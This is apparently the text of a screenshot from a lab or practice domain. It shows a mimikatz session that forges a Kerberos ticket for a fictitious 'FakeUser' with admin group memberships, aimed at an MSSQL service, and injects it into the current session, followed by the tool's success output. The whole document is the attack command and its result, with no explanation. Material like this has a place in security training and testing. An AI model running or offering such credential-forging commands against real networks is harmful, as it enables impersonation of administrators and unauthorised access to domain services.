 mimikatz # kerberos::golden /sid:S-1-5-21-2040434803-2934107933-2521415072-1163 /domain:mahabharata.ns /ptt /id:500 /tar
get:mahabharata-sql02.ns:1433 /service:MSSQLSvc /rc4:949e2efdecdeff24058bf475b400b2b4 /user:FakeUser
User      : FakeUser
Domain    : mahabharata.ns (MAHABHARATA)
SID       : S-1-5-21-2040434803-2934107933-2521415072-1163
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 949e2efdecdeff24058bf475b400b2b4 - rc4_hmac_nt
Service   : MSSQLSvc
Target    : mahabharata-sql02.ns:1433
Lifetime  : 2/28/2020 8:46:00 AM ; 2/25/2030 8:46:00 AM ; 2/25/2030 8:46:00 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'FakeUser @ mahabharata.ns' successfully submitted for current session
mimikatz #
Activate Windows
Go to Settings to activate Wind